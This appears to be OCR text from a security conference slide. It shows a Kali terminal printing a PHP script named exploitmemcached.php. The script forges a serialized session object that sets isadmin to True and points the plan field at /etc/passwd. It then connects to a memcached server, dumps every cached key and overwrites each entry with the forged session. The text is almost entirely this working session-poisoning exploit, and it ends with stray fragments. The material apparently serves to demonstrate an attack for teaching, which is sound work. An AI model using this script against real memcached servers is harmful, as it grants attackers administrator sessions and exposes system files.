 root@kali:~/appseccali# cat exploitmemcached.php
<?php
class User {
        public $isadmin;
        public $plan;
        public $username;
}
$foo = new User();
$foo->plan = '/etc/passwd';
$foo->username = 'chris';
$foo->isadmin = True;

session_start();

$_SESSION["user"]=$foo;
$cached=session_encode();

echo $cached;
echo "\n";


$memcached = new Memcached;
$memcached->addServer("192.168.17.222",11211);
foreach ($memcached->getAllKeys() as $key) {
        echo "\n";
        echo "\n";
        echo $key;
        echo "\n";
        echo $memcached->get($key);
        echo "\n";
        $memcached->set($key,$cached);
}

?>
KA
The quiete